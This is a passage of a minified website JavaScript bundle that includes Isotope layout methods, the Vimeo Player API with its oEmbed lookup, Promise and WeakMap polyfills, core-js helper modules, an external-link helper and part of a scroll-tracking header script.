i=this._filterRevealAdded(e);this.filteredItems=this.filteredItems.concat(i)}},l.prepended=function(t){var e=this._itemize(t);if(e.length){this._resetLayout(),this._manageStamps();var i=this._filterRevealAdded(e);this.layoutItems(this.filteredItems),this.filteredItems=i.concat(this.filteredItems),this.items=e.concat(this.items)}},l._filterRevealAdded=function(t){var e=this._filter(t);return this.hide(e.needHide),this.reveal(e.matches),this.layoutItems(e.matches,!0),e.matches},l.insert=function(t){var e=this.addItems(t);if(e.length){var i,n,r=e.length;for(i=0;i<r;i++)n=e[i],this.element.appendChild(n.element);var o=this._filter(e).matches;for(i=0;i<r;i++)e[i].isLayoutInstant=!0;for(this.arrange(),i=0;i<r;i++)delete e[i].isLayoutInstant;this.reveal(o)}};var d=l.remove;return l.remove=function(t){t=r.makeArray(t);var e=this.getItems(t);d.call(this,t);for(var i=e&&e.length,n=0;i&&n<i;n++){var o=e[n];r.removeFrom(this.filteredItems,o)}},l.shuffle=function(){for(var t=0;t<this.items.length;t++){this.items[t].sortData.random=Math.random()}this.options.sortBy="random",this._sort(),this._layout()},l._noTransition=function(t,e){var i=this.options.transitionDuration;this.options.transitionDuration=0;var n=t.apply(this,e);return this.options.transitionDuration=i,n},l.getFilteredItemElements=function(){return this.filteredItems.map((function(t){return t.element}))},u}(o,t,0,i,n,r,s)}.apply(e,n))||(t.exports=r)}(window)},function(t,e,i){"use strict";(function(t,i){function n(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}var r=void 0!==t&&"[object global]"==={}.toString.call(t);function o(t,e){return 0===t.indexOf(e.toLowerCase())?t:"".concat(e.toLowerCase()).concat(t.substr(0,1).toUpperCase()).concat(t.substr(1))}function s(t){return/^(https?:)?\/\/((player|www)\.)?vimeo\.com(?=$|\/)/.test(t)}function a(){var t,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},i=e.id,n=e.url,r=i||n;if(!r)throw new Error("An id or url must be passed, either in an options object or as a data-vimeo-id or data-vimeo-url attribute.");if(t=r,!isNaN(parseFloat(t))&&isFinite(t)&&Math.floor(t)==t)return"https://vimeo.com/".concat(r);if(s(r))return r.replace("http:","https:");if(i)throw new TypeError("“".concat(i,"” is not a valid video id."));throw new TypeError("“".concat(r,"” is not a vimeo.com url."))}var c=void 0!==Array.prototype.indexOf,u="undefined"!=typeof window&&void 0!==window.postMessage;if(!(r||c&&u))throw new Error("Sorry, the Vimeo Player API is not available in this browser.");var l="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==t?t:"undefined"!=typeof self?self:{};!function(t){if(!t.WeakMap){var e=Object.prototype.hasOwnProperty,i=function(t,e,i){Object.defineProperty?Object.defineProperty(t,e,{configurable:!0,writable:!0,value:i}):t[e]=i};t.WeakMap=function(){function t(){if(void 0===this)throw new TypeError("Constructor WeakMap requires 'new'");if(i(this,"_id","_WeakMap"+"_"+o()+"."+o()),arguments.length>0)throw new TypeError("WeakMap iterable is not supported")}function r(t,i){if(!n(t)||!e.call(t,"_id"))throw new TypeError(i+" method called on incompatible receiver "+typeof t)}function o(){return Math.random().toString().substring(2)}return i(t.prototype,"delete",(function(t){if(r(this,"delete"),!n(t))return!1;var e=t[this._id];return!(!e||e[0]!==t)&&(delete t[this._id],!0)})),i(t.prototype,"get",(function(t){if(r(this,"get"),n(t)){var e=t[this._id];return e&&e[0]===t?e[1]:void 0}})),i(t.prototype,"has",(function(t){if(r(this,"has"),!n(t))return!1;var e=t[this._id];return!(!e||e[0]!==t)})),i(t.prototype,"set",(function(t,e){if(r(this,"set"),!n(t))throw new TypeError("Invalid value used as weak map key");var o=t[this._id];return o&&o[0]===t?(o[1]=e,this):(i(t,this._id,[t,e]),this)})),i(t,"_polyfill",!0),t}()}function n(t){return Object(t)===t}}("undefined"!=typeof self?self:"undefined"!=typeof window?window:l);var h=function(t,e){return t(e={exports:{}},e.exports),e.exports}((function(t){var e,n,r;r=function(){var t,e,n,r=Object.prototype.toString,o=void 0!==i?function(t){return i(t)}:setTimeout;try{Object.defineProperty({},"x",{}),t=function(t,e,i,n){return Object.defineProperty(t,e,{value:i,writable:!0,configurable:!1!==n})}}catch(e){t=function(t,e,i){return t[e]=i,t}}function s(t,i){n.add(t,i),e||(e=o(n.drain))}function a(t){var e,i=typeof t;return null==t||"object"!=i&&"function"!=i||(e=t.then),"function"==typeof e&&e}function c(){for(var t=0;t<this.chain.length;t++)u(this,1===this.state?this.chain[t].success:this.chain[t].failure,this.chain[t]);this.chain.length=0}function u(t,e,i){var n,r;try{!1===e?i.reject(t.msg):(n=!0===e?t.msg:e.call(void 0,t.msg))===i.promise?i.reject(TypeError("Promise-chain cycle")):(r=a(n))?r.call(n,i.resolve,i.reject):i.resolve(n)}catch(t){i.reject(t)}}function l(t){var e,i=this;if(!i.triggered){i.triggered=!0,i.def&&(i=i.def);try{(e=a(t))?s((function(){var n=new f(i);try{e.call(t,(function(){l.apply(n,arguments)}),(function(){h.apply(n,arguments)}))}catch(t){h.call(n,t)}})):(i.msg=t,i.state=1,i.chain.length>0&&s(c,i))}catch(t){h.call(new f(i),t)}}}function h(t){var e=this;e.triggered||(e.triggered=!0,e.def&&(e=e.def),e.msg=t,e.state=2,e.chain.length>0&&s(c,e))}function d(t,e,i,n){for(var r=0;r<e.length;r++)!function(r){t.resolve(e[r]).then((function(t){i(r,t)}),n)}(r)}function f(t){this.def=t,this.triggered=!1}function p(t){this.promise=t,this.state=0,this.triggered=!1,this.chain=[],this.msg=void 0}function v(t){if("function"!=typeof t)throw TypeError("Not a function");if(0!==this.__NPO__)throw TypeError("Not a promise");this.__NPO__=1;var e=new p(this);this.then=function(t,i){var n={success:"function"!=typeof t||t,failure:"function"==typeof i&&i};return n.promise=new this.constructor((function(t,e){if("function"!=typeof t||"function"!=typeof e)throw TypeError("Not a function");n.resolve=t,n.reject=e})),e.chain.push(n),0!==e.state&&s(c,e),n.promise},this.catch=function(t){return this.then(void 0,t)};try{t.call(void 0,(function(t){l.call(e,t)}),(function(t){h.call(e,t)}))}catch(t){h.call(e,t)}}n=function(){var t,i,n;function r(t,e){this.fn=t,this.self=e,this.next=void 0}return{add:function(e,o){n=new r(e,o),i?i.next=n:t=n,i=n,n=void 0},drain:function(){var n=t;for(t=i=e=void 0;n;)n.fn.call(n.self),n=n.next}}}();var g=t({},"constructor",v,!1);return v.prototype=g,t(g,"__NPO__",0,!1),t(v,"resolve",(function(t){return t&&"object"==typeof t&&1===t.__NPO__?t:new this((function(e,i){if("function"!=typeof e||"function"!=typeof i)throw TypeError("Not a function");e(t)}))})),t(v,"reject",(function(t){return new this((function(e,i){if("function"!=typeof e||"function"!=typeof i)throw TypeError("Not a function");i(t)}))})),t(v,"all",(function(t){var e=this;return"[object Array]"!=r.call(t)?e.reject(TypeError("Not an array")):0===t.length?e.resolve([]):new e((function(i,n){if("function"!=typeof i||"function"!=typeof n)throw TypeError("Not a function");var r=t.length,o=Array(r),s=0;d(e,t,(function(t,e){o[t]=e,++s===r&&i(o)}),n)}))})),t(v,"race",(function(t){var e=this;return"[object Array]"!=r.call(t)?e.reject(TypeError("Not an array")):new e((function(i,n){if("function"!=typeof i||"function"!=typeof n)throw TypeError("Not a function");d(e,t,(function(t,e){i(e)}),n)}))})),v},(n=l)[e="Promise"]=n[e]||r(),t.exports&&(t.exports=n[e])})),d=new WeakMap;function f(t,e,i){var n=d.get(t.element)||{};e in n||(n[e]=[]),n[e].push(i),d.set(t.element,n)}function p(t,e){return(d.get(t.element)||{})[e]||[]}function v(t,e,i){var n=d.get(t.element)||{};if(!n[e])return!0;if(!i)return n[e]=[],d.set(t.element,n),!0;var r=n[e].indexOf(i);return-1!==r&&n[e].splice(r,1),d.set(t.element,n),n[e]&&0===n[e].length}var g=["autopause","autoplay","background","byline","color","controls","dnt","height","id","loop","maxheight","maxwidth","muted","playsinline","portrait","responsive","speed","texttrack","title","transparent","url","width"];function m(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return g.reduce((function(e,i){var n=t.getAttribute("data-vimeo-".concat(i));return(n||""===n)&&(e[i]=""===n?1:n),e}),e)}function y(t,e){var i=t.html;if(!e)throw new TypeError("An element must be provided");if(null!==e.getAttribute("data-vimeo-initialized"))return e.querySelector("iframe");var n=document.createElement("div");return n.innerHTML=i,e.appendChild(n.firstChild),e.setAttribute("data-vimeo-initialized","true"),e.querySelector("iframe")}function b(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=arguments.length>2?arguments[2]:void 0;return new Promise((function(n,r){if(!s(t))throw new TypeError("“".concat(t,"” is not a vimeo.com url."));var o="https://vimeo.com/api/oembed.json?url=".concat(encodeURIComponent(t));for(var a in e)e.hasOwnProperty(a)&&(o+="&".concat(a,"=").concat(encodeURIComponent(e[a])));var c="XDomainRequest"in window?new XDomainRequest:new XMLHttpRequest;c.open("GET",o,!0),c.onload=function(){if(404!==c.status)if(403!==c.status)try{var e=JSON.parse(c.responseText);if(403===e.domain_status_code)return y(e,i),void r(new Error("“".concat(t,"” is not embeddable.")));n(e)}catch(t){r(t)}else r(new Error("“".concat(t,"” is not embeddable.")));else r(new Error("“".concat(t,"” was not found.")))},c.onerror=function(){var t=c.status?" (".concat(c.status,")"):"";r(new Error("There was an error fetching the embed code from Vimeo".concat(t,".")))},c.send()}))}function w(t){if("string"==typeof t)try{t=JSON.parse(t)}catch(t){return console.warn(t),{}}return t}function E(t,e,i){if(t.element.contentWindow&&t.element.contentWindow.postMessage){var n={method:e};void 0!==i&&(n.value=i);var r=parseFloat(navigator.userAgent.toLowerCase().replace(/^.*msie (\d+).*$/,"$1"));r>=8&&r<10&&(n=JSON.stringify(n)),t.element.contentWindow.postMessage(n,t.origin)}}function S(t,e){var i,n=[];if((e=w(e)).event){if("error"===e.event)p(t,e.data.method).forEach((function(i){var n=new Error(e.data.message);n.name=e.data.name,i.reject(n),v(t,e.data.method,i)}));n=p(t,"event:".concat(e.event)),i=e.data}else if(e.method){var r=function(t,e){var i=p(t,e);if(i.length<1)return!1;var n=i.shift();return v(t,e,n),n}(t,e.method);r&&(n.push(r),i=e.value)}n.forEach((function(e){try{if("function"==typeof e)return void e.call(t,i);e.resolve(i)}catch(t){}}))}var x=new WeakMap,_=new WeakMap,L={},I=function(){function t(e){var i=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),window.jQuery&&e instanceof jQuery&&(e.length>1&&window.console&&console.warn&&console.warn("A jQuery object with multiple elements was passed, using the first element."),e=e[0]),"undefined"!=typeof document&&"string"==typeof e&&(e=document.getElementById(e)),!function(t){return Boolean(t&&1===t.nodeType&&"nodeName"in t&&t.ownerDocument&&t.ownerDocument.defaultView)}(e))throw new TypeError("You must pass either a valid element or a valid id.");if("IFRAME"!==e.nodeName){var r=e.querySelector("iframe");r&&(e=r)}if("IFRAME"===e.nodeName&&!s(e.getAttribute("src")||""))throw new Error("The player element passed isn’t a Vimeo embed.");if(x.has(e))return x.get(e);this._window=e.ownerDocument.defaultView,this.element=e,this.origin="*";var o=new h((function(t,r){if(i._onMessage=function(e){if(s(e.origin)&&i.element.contentWindow===e.source){"*"===i.origin&&(i.origin=e.origin);var n=w(e.data);if(n&&"error"===n.event&&n.data&&"ready"===n.data.method){var o=new Error(n.data.message);return o.name=n.data.name,void r(o)}var a=n&&"ready"===n.event,c=n&&"ping"===n.method;if(a||c)return i.element.setAttribute("data-ready","true"),void t();S(i,n)}},i._window.addEventListener("message",i._onMessage),"IFRAME"!==i.element.nodeName){var o=m(e,n);b(a(o),o,e).then((function(t){var n,r,o,s=y(t,e);return i.element=s,i._originalElement=e,n=e,r=s,o=d.get(n),d.set(r,o),d.delete(n),x.set(i.element,i),t})).catch(r)}}));if(_.set(this,o),x.set(this.element,this),"IFRAME"===this.element.nodeName&&E(this,"ping"),L.isEnabled){var c=function(){return L.exit()};L.on("fullscreenchange",(function(){L.isFullscreen?f(i,"event:exitFullscreen",c):v(i,"event:exitFullscreen",c),i.ready().then((function(){E(i,"fullscreenchange",L.isFullscreen)}))}))}return this}var e,i,r;return e=t,(i=[{key:"callMethod",value:function(t){var e=this,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new h((function(n,r){return e.ready().then((function(){f(e,t,{resolve:n,reject:r}),E(e,t,i)})).catch(r)}))}},{key:"get",value:function(t){var e=this;return new h((function(i,n){return t=o(t,"get"),e.ready().then((function(){f(e,t,{resolve:i,reject:n}),E(e,t)})).catch(n)}))}},{key:"set",value:function(t,e){var i=this;return new h((function(n,r){if(t=o(t,"set"),null==e)throw new TypeError("There must be a value to set.");return i.ready().then((function(){f(i,t,{resolve:n,reject:r}),E(i,t,e)})).catch(r)}))}},{key:"on",value:function(t,e){if(!t)throw new TypeError("You must pass an event name.");if(!e)throw new TypeError("You must pass a callback function.");if("function"!=typeof e)throw new TypeError("The callback must be a function.");0===p(this,"event:".concat(t)).length&&this.callMethod("addEventListener",t).catch((function(){})),f(this,"event:".concat(t),e)}},{key:"off",value:function(t,e){if(!t)throw new TypeError("You must pass an event name.");if(e&&"function"!=typeof e)throw new TypeError("The callback must be a function.");v(this,"event:".concat(t),e)&&this.callMethod("removeEventListener",t).catch((function(t){}))}},{key:"loadVideo",value:function(t){return this.callMethod("loadVideo",t)}},{key:"ready",value:function(){var t=_.get(this)||new h((function(t,e){e(new Error("Unknown player. Probably unloaded."))}));return h.resolve(t)}},{key:"addCuePoint",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return this.callMethod("addCuePoint",{time:t,data:e})}},{key:"removeCuePoint",value:function(t){return this.callMethod("removeCuePoint",t)}},{key:"enableTextTrack",value:function(t,e){if(!t)throw new TypeError("You must pass a language.");return this.callMethod("enableTextTrack",{language:t,kind:e})}},{key:"disableTextTrack",value:function(){return this.callMethod("disableTextTrack")}},{key:"pause",value:function(){return this.callMethod("pause")}},{key:"play",value:function(){return this.callMethod("play")}},{key:"requestFullscreen",value:function(){return L.isEnabled?L.request(this.element):this.callMethod("requestFullscreen")}},{key:"exitFullscreen",value:function(){return L.isEnabled?L.exit():this.callMethod("exitFullscreen")}},{key:"getFullscreen",value:function(){return L.isEnabled?h.resolve(L.isFullscreen):this.get("fullscreen")}},{key:"requestPictureInPicture",value:function(){return this.callMethod("requestPictureInPicture")}},{key:"exitPictureInPicture",value:function(){return this.callMethod("exitPictureInPicture")}},{key:"getPictureInPicture",value:function(){return this.get("pictureInPicture")}},{key:"unload",value:function(){return this.callMethod("unload")}},{key:"destroy",value:function(){var t=this;return new h((function(e){if(_.delete(t),x.delete(t.element),t._originalElement&&(x.delete(t._originalElement),t._originalElement.removeAttribute("data-vimeo-initialized")),t.element&&"IFRAME"===t.element.nodeName&&t.element.parentNode&&t.element.parentNode.removeChild(t.element),t.element&&"DIV"===t.element.nodeName&&t.element.parentNode){t.element.removeAttribute("data-vimeo-initialized");var i=t.element.querySelector("iframe");i&&i.parentNode&&i.parentNode.removeChild(i)}t._window.removeEventListener("message",t._onMessage),e()}))}},{key:"getAutopause",value:function(){return this.get("autopause")}},{key:"setAutopause",value:function(t){return this.set("autopause",t)}},{key:"getBuffered",value:function(){return this.get("buffered")}},{key:"getCameraProps",value:function(){return this.get("cameraProps")}},{key:"setCameraProps",value:function(t){return this.set("cameraProps",t)}},{key:"getChapters",value:function(){return this.get("chapters")}},{key:"getCurrentChapter",value:function(){return this.get("currentChapter")}},{key:"getColor",value:function(){return this.get("color")}},{key:"setColor",value:function(t){return this.set("color",t)}},{key:"getCuePoints",value:function(){return this.get("cuePoints")}},{key:"getCurrentTime",value:function(){return this.get("currentTime")}},{key:"setCurrentTime",value:function(t){return this.set("currentTime",t)}},{key:"getDuration",value:function(){return this.get("duration")}},{key:"getEnded",value:function(){return this.get("ended")}},{key:"getLoop",value:function(){return this.get("loop")}},{key:"setLoop",value:function(t){return this.set("loop",t)}},{key:"setMuted",value:function(t){return this.set("muted",t)}},{key:"getMuted",value:function(){return this.get("muted")}},{key:"getPaused",value:function(){return this.get("paused")}},{key:"getPlaybackRate",value:function(){return this.get("playbackRate")}},{key:"setPlaybackRate",value:function(t){return this.set("playbackRate",t)}},{key:"getPlayed",value:function(){return this.get("played")}},{key:"getQualities",value:function(){return this.get("qualities")}},{key:"getQuality",value:function(){return this.get("quality")}},{key:"setQuality",value:function(t){return this.set("quality",t)}},{key:"getSeekable",value:function(){return this.get("seekable")}},{key:"getSeeking",value:function(){return this.get("seeking")}},{key:"getTextTracks",value:function(){return this.get("textTracks")}},{key:"getVideoEmbedCode",value:function(){return this.get("videoEmbedCode")}},{key:"getVideoId",value:function(){return this.get("videoId")}},{key:"getVideoTitle",value:function(){return this.get("videoTitle")}},{key:"getVideoWidth",value:function(){return this.get("videoWidth")}},{key:"getVideoHeight",value:function(){return this.get("videoHeight")}},{key:"getVideoUrl",value:function(){return this.get("videoUrl")}},{key:"getVolume",value:function(){return this.get("volume")}},{key:"setVolume",value:function(t){return this.set("volume",t)}}])&&n(e.prototype,i),r&&n(e,r),t}();r||(L=function(){var t=function(){for(var t,e=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],i=0,n=e.length,r={};i<n;i++)if((t=e[i])&&t[1]in document){for(i=0;i<t.length;i++)r[e[0][i]]=t[i];return r}return!1}(),e={fullscreenchange:t.fullscreenchange,fullscreenerror:t.fullscreenerror},i={request:function(e){return new Promise((function(n,r){var o=function t(){i.off("fullscreenchange",t),n()};i.on("fullscreenchange",o);var s=(e=e||document.documentElement)[t.requestFullscreen]();s instanceof Promise&&s.then(o).catch(r)}))},exit:function(){return new Promise((function(e,n){if(i.isFullscreen){var r=function t(){i.off("fullscreenchange",t),e()};i.on("fullscreenchange",r);var o=document[t.exitFullscreen]();o instanceof Promise&&o.then(r).catch(n)}else e()}))},on:function(t,i){var n=e[t];n&&document.addEventListener(n,i)},off:function(t,i){var n=e[t];n&&document.removeEventListener(n,i)}};return Object.defineProperties(i,{isFullscreen:{get:function(){return Boolean(document[t.fullscreenElement])}},element:{enumerable:!0,get:function(){return document[t.fullscreenElement]}},isEnabled:{enumerable:!0,get:function(){return Boolean(document[t.fullscreenEnabled])}}}),i}(),function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document,e=[].slice.call(t.querySelectorAll("[data-vimeo-id], [data-vimeo-url]")),i=function(t){"console"in window&&console.error&&console.error("There was an error creating an embed: ".concat(t))};e.forEach((function(t){try{if(null!==t.getAttribute("data-vimeo-defer"))return;var e=m(t);b(a(e),e,t).then((function(e){return y(e,t)})).catch(i)}catch(t){i(t)}}))}(),function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document;if(!window.VimeoPlayerResizeEmbeds_){window.VimeoPlayerResizeEmbeds_=!0;window.addEventListener("message",(function(e){if(s(e.origin)&&e.data&&"spacechange"===e.data.event)for(var i=t.querySelectorAll("iframe"),n=0;n<i.length;n++)if(i[n].contentWindow===e.source){i[n].parentElement.style.paddingBottom="".concat(e.data.data[0].bottom,"px");break}}))}}()),e.a=I}).call(this,i(28),i(162).setImmediate)},function(t,e,i){"use strict";i.r(e);i(27),i(38),i(39),i(40),i(17),i(41),i(42),i(43),i(25),i(44),i(45),i(26);function n(t){return function(t){if(Array.isArray(t))return r(t)}(t)||function(t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return r(t,e);var i=Object.prototype.toString.call(t).slice(8,-1);"Object"===i&&t.constructor&&(i=t.constructor.name);if("Map"===i||"Set"===i)return Array.from(t);if("Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i))return r(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function r(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n}e.default=function(){var t=n(document.links);if(0===t.length)return!1;t.map((function(t){t.host!==location.host&&(t.setAttribute("target","_blank"),t.setAttribute("rel","noopener"))}))}()},function(t,e,i){var n=i(5),r=i(0),o=i(75);t.exports=!n&&!r((function(){return 7!=Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a}))},function(t,e,i){var n=i(3),r=i(11),o=n.document,s=r(o)&&r(o.createElement);t.exports=function(t){return s?o.createElement(t):{}}},function(t,e,i){var n=i(77),r=Function.toString;"function"!=typeof n.inspectSource&&(n.inspectSource=function(t){return r.call(t)}),t.exports=n.inspectSource},function(t,e,i){var n=i(3),r=i(53),o=n["__core-js_shared__"]||r("__core-js_shared__",{});t.exports=o},function(t,e,i){var n=i(4),r=i(79),o=i(20),s=i(9);t.exports=function(t,e){for(var i=r(e),a=s.f,c=o.f,u=0;u<i.length;u++){var l=i[u];n(t,l)||a(t,l,c(e,l))}}},function(t,e,i){var n=i(36),r=i(56),o=i(58),s=i(10);t.exports=n("Reflect","ownKeys")||function(t){var e=r.f(s(t)),i=o.f;return i?e.concat(i(t)):e}},function(t,e,i){var n=i(3);t.exports=n},function(t,e,i){var n=i(4),r=i(7),o=i(105).indexOf,s=i(35);t.exports=function(t,e){var i,a=r(t),c=0,u=[];for(i in a)!n(s,i)&&n(a,i)&&u.push(i);for(;e.length>c;)n(a,i=e[c++])&&(~o(u,i)||u.push(i));return u}},function(t,e,i){var n=i(22),r=Math.max,o=Math.min;t.exports=function(t,e){var i=n(t);return i<0?r(i+e,0):o(i,e)}},function(t,e,i){var n=i(59);t.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(t,e,i){var n=i(1);e.f=n},function(t,e,i){var n=i(80),r=i(4),o=i(84),s=i(9).f;t.exports=function(t){var e=n.Symbol||(n.Symbol={});r(e,t)||s(e,t,{value:o.f(t)})}},function(t,e,i){var n=i(110);t.exports=function(t,e,i){if(n(t),void 0===e)return t;switch(i){case 0:return function(){return t.call(e)};case 1:return function(i){return t.call(e,i)};case 2:return function(i,n){return t.call(e,i,n)};case 3:return function(i,n,r){return t.call(e,i,n,r)}}return function(){return t.apply(e,arguments)}}},function(t,e,i){var n=i(64),r=i(29),o=i(1)("toStringTag"),s="Arguments"==r(function(){return arguments}());t.exports=n?r:function(t){var e,i,n;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(i=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),o))?i:s?r(e):"Object"==(n=r(e))&&"function"==typeof e.callee?"Arguments":n}},function(t,e,i){var n=i(1),r=i(61),o=i(9),s=n("unscopables"),a=Array.prototype;null==a[s]&&o.f(a,s,{configurable:!0,value:r(null)}),t.exports=function(t){a[s][t]=!0}},function(t,e,i){"use strict";var n=i(2),r=i(117),o=i(91),s=i(119),a=i(62),c=i(8),u=i(15),l=i(1),h=i(34),d=i(24),f=i(90),p=f.IteratorPrototype,v=f.BUGGY_SAFARI_ITERATORS,g=l("iterator"),m=function(){return this};t.exports=function(t,e,i,l,f,y,b){r(i,e,l);var w,E,S,x=function(t){if(t===f&&k)return k;if(!v&&t in I)return I[t];switch(t){case"keys":case"values":case"entries":return function(){return new i(this,t)}}return function(){return new i(this)}},_=e+" Iterator",L=!1,I=t.prototype,C=I[g]||I["@@iterator"]||f&&I[f],k=!v&&C||x(f),T="Array"==e&&I.entries||C;if(T&&(w=o(T.call(new t)),p!==Object.prototype&&w.next&&(h||o(w)===p||(s?s(w,p):"function"!=typeof w[g]&&c(w,g,m)),a(w,_,!0,!0),h&&(d[_]=m))),"values"==f&&C&&"values"!==C.name&&(L=!0,k=function(){return C.call(this)}),h&&!b||I[g]===k||c(I,g,k),d[e]=k,f)if(E={values:x("values"),keys:y?k:x("keys"),entries:x("entries")},b)for(S in E)!v&&!L&&S in I||u(I,S,E[S]);else n({target:e,proto:!0,forced:v||L},E);return E}},function(t,e,i){"use strict";var n,r,o,s=i(91),a=i(8),c=i(4),u=i(1),l=i(34),h=u("iterator"),d=!1;[].keys&&("next"in(o=[].keys())?(r=s(s(o)))!==Object.prototype&&(n=r):d=!0),null==n&&(n={}),l||c(n,h)||a(n,h,(function(){return this})),t.exports={IteratorPrototype:n,BUGGY_SAFARI_ITERATORS:d}},function(t,e,i){var n=i(4),r=i(12),o=i(33),s=i(118),a=o("IE_PROTO"),c=Object.prototype;t.exports=s?Object.getPrototypeOf:function(t){return t=r(t),n(t,a)?t[a]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?c:null}},function(t,e,i){"use strict";var n=i(10);t.exports=function(){var t=n(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e}},function(t,e,i){var n=i(22),r=i(30),o=function(t){return function(e,i){var o,s,a=String(r(e)),c=n(i),u=a.length;return c<0||c>=u?t?"":void 0:(o=a.charCodeAt(c))<55296||o>56319||c+1===u||(s=a.charCodeAt(c+1))<56320||s>57343?t?a.charAt(c):o:t?a.slice(c,c+2):s-56320+(o-55296<<10)+65536}};t.exports={codeAt:o(!1),charAt:o(!0)}},function(t,e){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(t,e,i){"use strict";var n=i(23).forEach,r=i(96),o=i(18),s=r("forEach"),a=o("forEach");t.exports=s&&a?[].forEach:function(t){return n(this,t,arguments.length>1?arguments[1]:void 0)}},function(t,e,i){"use strict";var n=i(0);t.exports=function(t,e){var i=[][t];return!!i&&n((function(){i.call(null,e||function(){throw 1},1)}))}},function(t,e,i){"use strict";var n=i(2),r=i(67);n({target:"RegExp",proto:!0,forced:/./.exec!==r},{exec:r})},function(t,e,i){var n,r;!function(o,s){"use strict";void 0===(r="function"==typeof(n=s)?n.call(e,i,e,t):n)||(t.exports=r)}(window,(function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i]+"MatchesSelector";if(t[n])return n}}();return function(e,i){return e[t](i)}}))},,function(t,e,i){t.exports=function(){"use strict";function t(){return"undefined"!=typeof window}function e(t){return t===Object(t)?t:{down:t,up:t}}function i(t,n){n=n||{},Object.assign(this,i.options,n),this.classes=Object.assign({},i.options.classes,n.classes),this.elem=t,this.tolerance=e(this.tolerance),this.offset=e(this.offset),this.initialised=!1,this.frozen=!1}return i.prototype={constructor:i,init:function(){return i.cutsTheMustard&&!this.initialised&&(this.addClass("initial"),this.initialised=!0,setTimeout((function(t){t.scrollTracker=function(t,e,i){var n,r=function(){var t=!1;try{var e={get passive(){t=!0}};window.addEventListener("test",e,e),window.removeEventListener("test",e,e)}catch(e){t=!1}return t}(),o=!1,s=function(t){return(o=t)&&o.document&&function(t){return 9===t.nodeType}(o.document)?(i=(e=t).document,n=i.body,r=i.documentElement,{scrollHeight:function(){return Math.max(n.scrollHeight,r.scrollHeight,n.offsetHeight,r.offsetHeight,n.clientHeight,r.clientHeight)},height:function(){return e.innerHeight||r.clientHeight||n.clientHeight},scrollY:function(){return void 0!==e.pageYOffset?e.pageYOffset:(r||n.parentNode||n).scrollTop}}):function(t){return{scrollHeight:function(){return Math.max(t.scrollHeight,t.offsetHeight,t.clientHeight)},height:function(){return Math.max(t.offsetHeight,t.clientHeight)},scrollY:function(){return t.scrollTop}}}(t);var e,i,n,r,o}(t),a=s.scrollY(),c={};function u(){var t=Math.round(s.scrollY()),n=s.height(),r=s.scrollHeight();c.scrollY=t,c.lastScrollY=a,c.direction=t>a?"down":"up",c.distance=Math.abs(t-a),c.isOutOfBounds=t<0||t+n>r,c.top=t<=e.offset[c.direction],c.bottom=t+n>=r,c.toleranceExceeded=c.distance>e.tolerance[c.direction],i(c),a=t,o=!1}function l(){o||(o=!0,n=requestAnimationFrame(u))}var h=!!r&&{passive:!0,capture:!1};return 